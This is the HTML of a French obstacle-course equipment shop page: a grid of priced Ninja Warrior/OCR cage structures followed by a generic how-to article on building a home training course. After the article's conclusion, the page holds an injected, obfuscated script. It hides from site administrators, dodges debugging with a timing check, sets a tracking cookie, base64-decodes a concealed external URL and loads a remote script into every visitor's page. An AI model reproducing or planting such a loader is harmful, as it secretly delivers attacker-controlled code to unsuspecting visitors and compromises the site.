					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="1200" height="1200" src="https://toroz-france.fr/wp-content/uploads/2024/03/CAGE-NINJA-OCR-–-COMBO-ELITE-2.3.3-GORILLE-1200x1200.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CAGE-NINJA-OCR-–-COMBO-ELITE-2.3.3-GORILLE.webp" srcset="https://toroz-france.fr/wp-content/uploads/2024/03/CAGE-NINJA-OCR-–-COMBO-ELITE-2.3.3-GORILLE-1200x1200.webp 1200w, https://toroz-france.fr/wp-content/uploads/2024/03/CAGE-NINJA-OCR-–-COMBO-ELITE-2.3.3-GORILLE-300x300.webp 300w, https://toroz-france.fr/wp-content/uploads/2024/03/CAGE-NINJA-OCR-–-COMBO-ELITE-2.3.3-GORILLE-1024x1024.webp 1024w, https://toroz-france.fr/wp-content/uploads/2024/03/CAGE-NINJA-OCR-–-COMBO-ELITE-2.3.3-GORILLE-150x150.webp 150w, https://toroz-france.fr/wp-content/uploads/2024/03/CAGE-NINJA-OCR-–-COMBO-ELITE-2.3.3-GORILLE-768x768.webp 768w, https://toroz-france.fr/wp-content/uploads/2024/03/CAGE-NINJA-OCR-–-COMBO-ELITE-2.3.3-GORILLE-1536x1536.webp 1536w, https://toroz-france.fr/wp-content/uploads/2024/03/CAGE-NINJA-OCR-–-COMBO-ELITE-2.3.3-GORILLE-2048x2048.webp 2048w, https://toroz-france.fr/wp-content/uploads/2024/03/CAGE-NINJA-OCR-–-COMBO-ELITE-2.3.3-GORILLE-1800x1800.webp 1800w, https://toroz-france.fr/wp-content/uploads/2024/03/CAGE-NINJA-OCR-–-COMBO-ELITE-2.3.3-GORILLE-100x100.webp 100w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>
					<div class="wc-block-grid__product-title">CAGE NINJA OCR – COMBO ÉLITE 2.3.3 GORILLE</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount">11000,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/comment-realiser-un-parcours-dentrainement-ninja-warrior-et-ocr-toroz/?add-to-cart=547" aria-label="Ajouter au panier : &ldquo;CAGE NINJA OCR – COMBO ÉLITE 2.3.3 GORILLE&rdquo;" data-quantity="1" data-product_id="547" data-product_sku="" data-price="11000" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Ajouter au panier</a></div>
			</li><li class="wc-block-grid__product">
				<a href="https://toroz-france.fr/produit/structure-enfants-ninja-kids-combo-tarzan/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="1200" height="1200" src="https://toroz-france.fr/wp-content/uploads/2024/02/Structure-Ninja-KIDS-Combo-TARZAN-1200x1200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Structure Enfants Ninja KIDS Combo TARZAN" srcset="https://toroz-france.fr/wp-content/uploads/2024/02/Structure-Ninja-KIDS-Combo-TARZAN-1200x1200.jpg 1200w, https://toroz-france.fr/wp-content/uploads/2024/02/Structure-Ninja-KIDS-Combo-TARZAN-300x300.jpg 300w, https://toroz-france.fr/wp-content/uploads/2024/02/Structure-Ninja-KIDS-Combo-TARZAN-1024x1024.jpg 1024w, https://toroz-france.fr/wp-content/uploads/2024/02/Structure-Ninja-KIDS-Combo-TARZAN-150x150.jpg 150w, https://toroz-france.fr/wp-content/uploads/2024/02/Structure-Ninja-KIDS-Combo-TARZAN-768x768.jpg 768w, https://toroz-france.fr/wp-content/uploads/2024/02/Structure-Ninja-KIDS-Combo-TARZAN-1536x1536.jpg 1536w, https://toroz-france.fr/wp-content/uploads/2024/02/Structure-Ninja-KIDS-Combo-TARZAN-2048x2048.jpg 2048w, https://toroz-france.fr/wp-content/uploads/2024/02/Structure-Ninja-KIDS-Combo-TARZAN-600x600.jpg 600w, https://toroz-france.fr/wp-content/uploads/2024/02/Structure-Ninja-KIDS-Combo-TARZAN-1800x1800.jpg 1800w, https://toroz-france.fr/wp-content/uploads/2024/02/Structure-Ninja-KIDS-Combo-TARZAN-100x100.jpg 100w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>
					<div class="wc-block-grid__product-title">Structure Enfants Ninja KIDS Combo TARZAN</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount">6650,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/comment-realiser-un-parcours-dentrainement-ninja-warrior-et-ocr-toroz/?add-to-cart=516" aria-label="Ajouter au panier : &ldquo;Structure Enfants Ninja KIDS Combo TARZAN&rdquo;" data-quantity="1" data-product_id="516" data-product_sku="" data-price="6650" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Ajouter au panier</a></div>
			</li><li class="wc-block-grid__product">
				<a href="https://toroz-france.fr/produit/structure-de-formation-ocr-ninja-cage-ocr-bas-rig-3-3-3-crocodile-ideal-pour-spartan-race-et-ninja-warrior-entrainement-complet-pour-adolescents/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="1200" height="1200" src="https://toroz-france.fr/wp-content/uploads/2024/01/Structure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-1200x1200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Structure de Formation OCRNinja - CAGE OCR BAS RIG 3.3.3 CROCODILE, Idéal pour Spartan Race et Ninja Warrior, Entraînement Complet pour Adolescents" srcset="https://toroz-france.fr/wp-content/uploads/2024/01/Structure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-1200x1200.jpg 1200w, https://toroz-france.fr/wp-content/uploads/2024/01/Structure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-150x150.jpg 150w, https://toroz-france.fr/wp-content/uploads/2024/01/Structure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-600x600.jpg 600w, https://toroz-france.fr/wp-content/uploads/2024/01/Structure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-100x100.jpg 100w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>
					<div class="wc-block-grid__product-title">Structure de Formation OCR/Ninja &#8211; CAGE OCR BAS RIG 3.3.3 CROCODILE, Idéal pour Spartan Race et Ninja Warrior, Entraînement Complet pour Adolescents</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount">11500,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/comment-realiser-un-parcours-dentrainement-ninja-warrior-et-ocr-toroz/?add-to-cart=488" aria-label="Ajouter au panier : &ldquo;Structure de Formation OCR/Ninja - CAGE OCR BAS RIG 3.3.3 CROCODILE, Idéal pour Spartan Race et Ninja Warrior, Entraînement Complet pour Adolescents&rdquo;" data-quantity="1" data-product_id="488" data-product_sku="" data-price="11500" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Ajouter au panier</a></div>
			</li><li class="wc-block-grid__product">
				<a href="https://toroz-france.fr/produit/structure-dentrainement-ocr-ninja-cage-2-3-3-lezard-parcours-sportifs-pour-athletes-compact-et-polyvalent/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="1200" height="1200" src="https://toroz-france.fr/wp-content/uploads/2024/01/Structure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-1200x1200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Structure d&#039;entraînement OCRNINJA Cage 2.3.3 Lézard" srcset="https://toroz-france.fr/wp-content/uploads/2024/01/Structure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-1200x1200.jpg 1200w, https://toroz-france.fr/wp-content/uploads/2024/01/Structure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-100x100.jpg 100w, https://toroz-france.fr/wp-content/uploads/2024/01/Structure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-150x150.jpg 150w, https://toroz-france.fr/wp-content/uploads/2024/01/Structure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-600x600.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>
					<div class="wc-block-grid__product-title">Structure d&rsquo;entraînement OCR/NINJA Cage 2.3.3 Lézard &#8211; Parcours sportifs pour athlètes &#8211; Compact et polyvalent!</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount">9500,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/comment-realiser-un-parcours-dentrainement-ninja-warrior-et-ocr-toroz/?add-to-cart=471" aria-label="Ajouter au panier : &ldquo;Structure d&#039;entraînement OCR/NINJA Cage 2.3.3 Lézard - Parcours sportifs pour athlètes - Compact et polyvalent!&rdquo;" data-quantity="1" data-product_id="471" data-product_sku="" data-price="9500" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Ajouter au panier</a></div>
			</li><li class="wc-block-grid__product">
				<a href="https://toroz-france.fr/produit/la-structure-en-cage-du-parcours-pitbull-1-3-3-ocr-combo-delite/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="800" height="800" src="https://toroz-france.fr/wp-content/uploads/2023/09/La-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="La structure en cage du parcours Pitbull 1.3.3 OCR -combo d&#039;élite" srcset="https://toroz-france.fr/wp-content/uploads/2023/09/La-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite.webp 800w, https://toroz-france.fr/wp-content/uploads/2023/09/La-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-100x100.webp 100w, https://toroz-france.fr/wp-content/uploads/2023/09/La-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-300x300.webp 300w, https://toroz-france.fr/wp-content/uploads/2023/09/La-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-150x150.webp 150w, https://toroz-france.fr/wp-content/uploads/2023/09/La-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-768x768.webp 768w, https://toroz-france.fr/wp-content/uploads/2023/09/La-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-600x600.webp 600w" sizes="(max-width: 800px) 100vw, 800px" /></div>
					<div class="wc-block-grid__product-title">La structure en cage du parcours Pitbull 1.3.3 OCR -combo d&rsquo;élite</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount">8500,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/comment-realiser-un-parcours-dentrainement-ninja-warrior-et-ocr-toroz/?add-to-cart=374" aria-label="Ajouter au panier : &ldquo;La structure en cage du parcours Pitbull 1.3.3 OCR -combo d&#039;élite&rdquo;" data-quantity="1" data-product_id="374" data-product_sku="" data-price="8500" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Ajouter au panier</a></div>
			</li><li class="wc-block-grid__product">
				<a href="https://toroz-france.fr/produit/cage-ocr-ninja-elite-combo-3-3-3-bizon-new/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="1200" height="1200" src="https://toroz-france.fr/wp-content/uploads/2023/09/CAGE-OCR-NINJA-–-ELITE-COMBO-3.3.3-BIZON-1200x1200.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CAGE OCR NINJA – ELITE COMBO 3.3.3 BIZON" srcset="https://toroz-france.fr/wp-content/uploads/2023/09/CAGE-OCR-NINJA-–-ELITE-COMBO-3.3.3-BIZON-1200x1200.webp 1200w, https://toroz-france.fr/wp-content/uploads/2023/09/CAGE-OCR-NINJA-–-ELITE-COMBO-3.3.3-BIZON-100x100.webp 100w, https://toroz-france.fr/wp-content/uploads/2023/09/CAGE-OCR-NINJA-–-ELITE-COMBO-3.3.3-BIZON-300x300.webp 300w, https://toroz-france.fr/wp-content/uploads/2023/09/CAGE-OCR-NINJA-–-ELITE-COMBO-3.3.3-BIZON-1024x1024.webp 1024w, https://toroz-france.fr/wp-content/uploads/2023/09/CAGE-OCR-NINJA-–-ELITE-COMBO-3.3.3-BIZON-150x150.webp 150w, https://toroz-france.fr/wp-content/uploads/2023/09/CAGE-OCR-NINJA-–-ELITE-COMBO-3.3.3-BIZON-768x768.webp 768w, https://toroz-france.fr/wp-content/uploads/2023/09/CAGE-OCR-NINJA-–-ELITE-COMBO-3.3.3-BIZON-600x600.webp 600w, https://toroz-france.fr/wp-content/uploads/2023/09/CAGE-OCR-NINJA-–-ELITE-COMBO-3.3.3-BIZON.webp 1215w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>
					<div class="wc-block-grid__product-title">CAGE OCR NINJA – ELITE COMBO 3.3.3 BIZON NEW</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount">22000,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/comment-realiser-un-parcours-dentrainement-ninja-warrior-et-ocr-toroz/?add-to-cart=361" aria-label="Ajouter au panier : &ldquo;CAGE OCR NINJA – ELITE COMBO 3.3.3 BIZON NEW&rdquo;" data-quantity="1" data-product_id="361" data-product_sku="" data-price="22000" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Ajouter au panier</a></div>
			</li><li class="wc-block-grid__product">
				<a href="https://toroz-france.fr/produit/parcours-ninja-toroz-elite-combo-4-3-3-godzilla/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="1200" height="1200" src="https://toroz-france.fr/wp-content/uploads/2022/10/Parcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Parcours Ninja Toroz ELITE COMBO 4.3.3 GODZILLA - Structure Ninja Warrior" srcset="https://toroz-france.fr/wp-content/uploads/2022/10/Parcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA.png 1200w, https://toroz-france.fr/wp-content/uploads/2022/10/Parcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-100x100.png 100w, https://toroz-france.fr/wp-content/uploads/2022/10/Parcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-300x300.png 300w, https://toroz-france.fr/wp-content/uploads/2022/10/Parcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-600x600.png 600w, https://toroz-france.fr/wp-content/uploads/2022/10/Parcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-1024x1024.png 1024w, https://toroz-france.fr/wp-content/uploads/2022/10/Parcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-150x150.png 150w, https://toroz-france.fr/wp-content/uploads/2022/10/Parcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-768x768.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>
					<div class="wc-block-grid__product-title">Parcours Ninja Toroz ELITE COMBO 4.3.3 GODZILLA</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount">29000,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/comment-realiser-un-parcours-dentrainement-ninja-warrior-et-ocr-toroz/?add-to-cart=129" aria-label="Ajouter au panier : &ldquo;Parcours Ninja Toroz ELITE COMBO 4.3.3 GODZILLA&rdquo;" data-quantity="1" data-product_id="129" data-product_sku="" data-price="29000" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Ajouter au panier</a></div>
			</li><li class="wc-block-grid__product">
				<a href="https://toroz-france.fr/produit/parcours-ninja-toroz-elite-combo-4-3-3-godzilla-light/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="1200" height="1200" src="https://toroz-france.fr/wp-content/uploads/2022/10/Parcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-LIGHT.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Parcours Ninja Toroz ELITE COMBO 4.3.3 GODZILLA LIGHT - Structure Ninja Warrior" srcset="https://toroz-france.fr/wp-content/uploads/2022/10/Parcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-LIGHT.png 1200w, https://toroz-france.fr/wp-content/uploads/2022/10/Parcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-LIGHT-100x100.png 100w, https://toroz-france.fr/wp-content/uploads/2022/10/Parcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-LIGHT-300x300.png 300w, https://toroz-france.fr/wp-content/uploads/2022/10/Parcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-LIGHT-600x600.png 600w, https://toroz-france.fr/wp-content/uploads/2022/10/Parcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-LIGHT-1024x1024.png 1024w, https://toroz-france.fr/wp-content/uploads/2022/10/Parcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-LIGHT-150x150.png 150w, https://toroz-france.fr/wp-content/uploads/2022/10/Parcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-LIGHT-768x768.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>
					<div class="wc-block-grid__product-title">Parcours Ninja Toroz ELITE COMBO 4.3.3 GODZILLA LIGHT</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount">21000,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/comment-realiser-un-parcours-dentrainement-ninja-warrior-et-ocr-toroz/?add-to-cart=125" aria-label="Ajouter au panier : &ldquo;Parcours Ninja Toroz ELITE COMBO 4.3.3 GODZILLA LIGHT&rdquo;" data-quantity="1" data-product_id="125" data-product_sku="" data-price="21000" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Ajouter au panier</a></div>
			</li></ul></div>


<h2 class="wp-block-heading">Fascination pour les athlètes de Ninja Warrior et OCR Toroz</h2>



<p>Depuis que vous avez découvert l&rsquo;émission de télévision Ninja Warrior et les compétitions OCR Toroz, vous êtes fasciné par les athlètes qui participent à ces événements. Leur agilité, leur force et leur détermination sont tout simplement incroyables. Vous vous demandez comment ils s&rsquo;entraînent pour devenir aussi performants dans ces parcours d&rsquo;obstacles extrêmes. Dans cet article, nous allons explorer les différentes étapes nécessaires pour réaliser votre propre parcours d&rsquo;entraînement Ninja Warrior et OCR Toroz.</p>



<h2 class="wp-block-heading"> Montrer comment réaliser un parcours d&rsquo;entraînement</h2>



<p>L&rsquo;objectif principal de cet article est de vous guider pas à pas dans la création de votre propre parcours d&rsquo;entraînement Ninja Warrior et OCR Toroz. Nous partagerons avec vous des conseils pratiques sur la planification du parcours, les matériaux nécessaires, la construction des obstacles, la sécurité et la prévention des blessures, ainsi que des exercices spécifiques pour améliorer vos compétences en matière d&rsquo;agilité, de force et d&rsquo;endurance.</p>



<h2 class="wp-block-heading">Les avantages de construire son propre parcours d&rsquo;entraînement</h2>



<p>Avant de commencer à construire votre parcours d&rsquo;entraînement Ninja Warrior et OCR Toroz, il est important de comprendre les avantages que cela peut offrir<h2>Économie de temps et d&rsquo;argent</h2><br>En construisant votre propre parcours d&rsquo;entraînement, vous économiserez du temps et de l&rsquo;argent en évitant de devoir vous rendre dans une salle de sport ou un centre d&rsquo;entraînement spécialisé. Vous pourrez vous entraîner à tout moment, selon votre propre emploi du temps.<br><h2>Personnalisation en fonction de ses objectifs et de ses capacités</h2><br>En construisant votre propre parcours d&rsquo;entraînement, vous avez la possibilité de le personnaliser en fonction de vos objectifs spécifiques et de vos capacités physiques. Vous pouvez choisir les obstacles qui correspondent le mieux à vos besoins et ajuster leur niveau de difficulté au fur et à mesure que vous progressez.<br></p>



<h2 class="wp-block-heading"> Planification du parcours</h2>



<p>La première étape pour réaliser votre parcours d&rsquo;entraînement Ninja Warrior et OCR Toroz consiste à planifier soigneusement chaque aspect du parcours. Voici quelques conseils pour vous aider<h2><br>Étudier les différents types d&rsquo;obstacles de Ninja Warrior et OCR Toroz</h2><br>Renseignez-vous sur les différents types d&rsquo;obstacles que l&rsquo;on retrouve dans les compétitions Ninja Warrior et OCR Toroz. Il peut s&rsquo;agir d&rsquo;échelles, de murs à escalader, de cordes à grimper, de sauts périlleux, etc. Familiarisez-vous avec ces obstacles afin de pouvoir les intégrer dans votre propre parcours.<br>Identifier les obstacles adaptés à son niveau de fitness et à son espace disponible<br>Tenez compte de votre niveau actuel en termes de fitness et des limitations d&rsquo;espace dont vous disposez. Choisissez des obstacles qui correspondent à votre niveau de compétence et assurez-vous qu&rsquo;ils peuvent être installés dans votre espace d&rsquo;entraînement.<br></p>



<h2 class="wp-block-heading"> Matériaux et équipements nécessaires</h2>



<p>Pour construire votre parcours d&rsquo;entraînement Ninja Warrior et OCR Toroz, vous aurez besoin de certains matériaux de base<br>Liste des matériaux de base pour construire les obstacles<br>Voici une liste des matériaux couramment utilisés pour construire les obstacles<br>BoisMétalCordesSanglesBarres de tractionPneusBalles médicinalesetc.Conseils pour choisir les équipements de sécurité appropriés<br>Lorsque vous construisez votre parcours d&rsquo;entraînement, il est essentiel de prendre en compte la sécurité. Assurez-vous d&rsquo;avoir les équipements appropriés, tels que des tapis de protection, des casques, des gants et tout autre équipement nécessaire pour minimiser les risques de blessures.<br></p>



<h2 class="wp-block-heading"> Construction des obstacles</h2>



<p>Une fois que vous avez planifié votre parcours d&rsquo;entraînement et rassemblé tous les matériaux nécessaires, il est temps de passer à la construction des obstacles. Voici quelques instructions détaillées pour vous aider<br>Instructions détaillées pour construire chaque obstacle, étape par étape<br>Pour chaque obstacle que vous avez choisi, suivez les instructions spécifiques pour sa construction. Assurez-vous de suivre les bonnes pratiques de construction et de renforcer la solidité des obstacles pour garantir votre sécurité.<br>Astuces pour assurer la solidité et la sécurité des obstacles<br>En plus des instructions spécifiques pour chaque obstacle, voici quelques astuces générales pour assurer la solidité et la sécurité de votre parcours d&rsquo;entraînement<br>Vérifiez régulièrement l&rsquo;état des obstacles et effectuez les réparations nécessaires.Assurez-vous que tous les obstacles sont correctement fixés au sol ou aux murs.Utilisez des matériaux de qualité et résistants.Envisagez d&rsquo;ajouter des tapis de protection ou d&rsquo;autres mesures de sécurité supplémentaires.</p>



<h2 class="wp-block-heading"> Sécurité et prévention des blessures</h2>



<p>Lorsque vous vous entraînez sur votre parcours d&rsquo;entraînement Ninja Warrior et OCR Toroz, il est essentiel de prendre toutes les précautions nécessaires pour minimiser les risques de blessures. Voici quelques conseils importants<h2><br></h2>Conseils pour créer un environnement sûr pour l&rsquo;entraînement<br>Vérifiez que votre espace d&rsquo;entraînement est dégagé de tout objet potentiellement dangereux. Assurez-vous qu&rsquo;il n&rsquo;y a pas d&rsquo;obstacles autour du parcours qui pourraient causer des accidents. Gardez également votre espace propre et bien éclairé.<br>Techniques d&rsquo;échauffement et d&rsquo;étirement pour préparer le corps aux mouvements difficiles<br>Avant de commencer votre entraînement, prenez le temps de vous échauffer correctement. Effectuez des exercices d&rsquo;échauffement dynamiques pour augmenter la température de votre corps et préparer vos muscles aux mouvements difficiles. N&rsquo;oubliez pas non plus de vous étirer après l&rsquo;entraînement pour favoriser la récupération musculaire.<br></p>



<h2 class="wp-block-heading"> Entraînement spécifique pour les obstacles</h2>



<p>Pour réussir sur votre parcours d&rsquo;entraînement Ninja Warrior et OCR Toroz, il est important de vous entraîner spécifiquement sur les différents types d&rsquo;obstacles que vous avez construits. Voici quelques exercices et techniques à inclure dans votre programme d&rsquo;entraînement<h2><br>Exercices et techniques pour améliorer la force, l&rsquo;agilité et l&rsquo;endurance</h2><br>Pour améliorer votre force, votre agilité et votre endurance, essayez les exercices suivants<br>Travaillez sur vos tractions pour renforcer vos bras et vos épaules.Faites des squats pour renforcer vos jambes.Pratiquez des sauts en hauteur ou en longueur pour améliorer votre explosivité.Entraînez-vous à grimper à la corde pour développer votre force de préhension.Effectuez des exercices de cardio, tels que la course à pied ou le vélo, pour améliorer votre endurance.<h2>Progression des exercices en fonction du niveau de difficulté des obstacles</h2><br>Commencez par des exercices plus simples et progressez vers des mouvements plus complexes au fur et à mesure que vous gagnez en force et en confiance. N&rsquo;oubliez pas de vous concentrer sur la technique correcte pour chaque mouvement afin d&rsquo;éviter les blessures.</p>



<h2 class="wp-block-heading">Défi personnel et suivi des progrès</h2>



<p>Pour maximiser vos résultats sur votre parcours d&rsquo;entraînement Ninja Warrior et OCR Toroz, il est important de vous fixer des objectifs clairs et de suivre vos progrès. Voici quelques conseils<h2><br><h2>Fixation d&rsquo;objectifs et planification de l&rsquo;entraînement</h3><br>Définissez des objectifs spécifiques pour votre entraînement, tels que le temps nécessaire pour terminer le parcours ou le nombre d&rsquo;obstacles que vous pouvez surmonter. Planifiez ensuite votre entraînement en conséquence, en vous concentrant sur les domaines où vous avez besoin d&rsquo;amélioration.<br><h2>Utilisation d&rsquo;un journal d&rsquo;entraînement pour suivre les progrès</h3><br>Tenez un journal d&rsquo;entraînement pour noter vos séances d&rsquo;entraînement, vos performances et vos progrès. Cela vous permettra de voir comment vous évoluez au fil du temps et de rester motivé.</p>



<h2 class="wp-block-heading">Conclusion</h2>



<p>En suivant les étapes décrites dans cet article, vous serez en mesure de réaliser votre propre parcours d&rsquo;entraînement Ninja Warrior et OCR Toroz. N&rsquo;oubliez pas de toujours prioriser la sécurité lors de la construction et de l&rsquo;utilisation de votre parcours. Repoussez vos limites physiques et mentales, et qui sait, peut-être deviendrez-vous le prochain champion du parcours ! Allez-y, lancez-vous dans cette aventure passionnante et défiez-vous chaque jour pour atteindre de nouveaux sommets.</p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Articles">
				<div class="nav-links"><div class="nav-previous"><a title="Comment le parkour redéfinit les limites du sport traditionnel" href="https://toroz-france.fr/comment-le-parkour-redefinit-les-limites-du-sport-traditionnel/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Article précédent</a></div><div class="nav-next"><a title="Le Toroz : une course d&#039;obstacle innovante qui défie tous les participants" href="https://toroz-france.fr/le-toroz-une-course-dobstacle-innovante-qui-defie-tous-les-participants/" rel="next">Article suivant <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div>
		</nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div id="ast-mobile-popup-wrapper">
			<div id="ast-mobile-popup" class="ast-mobile-popup-drawer content-align-flex-start ast-mobile-popup-right">
			<div class="ast-mobile-popup-overlay"></div>
			<div class="ast-mobile-popup-inner">
					<div class="ast-mobile-popup-header">
						<button type="button" id="menu-toggle-close" class="menu-toggle-close" aria-label="Close menu" tabindex="0">
							<span class="ast-svg-iconset">
